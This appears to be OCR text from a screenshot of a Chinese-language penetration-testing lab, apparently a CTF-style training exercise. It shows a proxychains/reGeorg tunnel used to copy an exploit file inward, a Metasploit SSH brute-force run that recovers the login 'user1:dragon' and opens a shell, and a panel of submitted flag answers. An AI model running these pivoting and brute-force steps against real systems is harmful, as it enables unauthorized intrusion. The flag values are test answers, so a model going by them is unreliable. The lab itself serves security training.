 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v Ctrl+v 组合键
Ctrl+Alt+Delete
倒计时：00：24：48
延时
编辑拓扑
应用程序
位置
终端
星期一 16:40
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T)
root@kali:~# proxychains scp /usr/s
ot@192.168.100.101:/home/user1/9545
ProxyChains-3.1 (http://proxychains
|S-chain|-<>-127.0.0.1:1080-<><>-19
9545.c
root@kali:~#
reGeorg
user1@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Warning: Permanently added '192.168.100.50' (RSA) to the list of known hosts.
Last login: Thu Nov 12 22:53:14 2020 from 192.168.100.101
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Display all 103 possibilities? (y or n)
msf auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/ssh/ssh_
use auxiliary/scanner/ssh/ssh_enumusers
use auxiliary/scanner/ssh/ssh_identify_pubkeys
use auxiliary/scanner/ssh/ssh_login
use auxiliary/scanner/ssh/ssh_login_pubkey
use auxiliary/scanner/ssh/ssh_version
msf auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.100.60
rhosts => 192.168.100.60
msf auxiliary(scanner/ssh/ssh_login) > set username user1
username => user1
msf auxiliary(scanner/ssh/ssh_login) > set pass_file /root/password-top1000.txt
pass_file => /root/password-top1000.txt
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.100.60:22 - Success: 'user1:dragon' 'uid=1000(user1) gid=1000(user1)
groups=1000(user1) Linux centos7 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23
15:46:38 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 2 opened (202.1.1.20-125.16.50.101:0 -> 192.168.100.60
:22) at 2025-04-14 16:37:57 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >
完成
项目指导
提交flag
实训任务
15、任务15
flag15{777777}
提交
flag1正确
16、任务16
flag16{5486ef0e33d7ec34}
提交
flag1正确
17、任务17
flag17{38b0b845490faadc}
提交
flag1正确
18、任务18
flag18{71cd5d36e8c32175}
提交
flag1正确
19、任务19
请输入flag
提交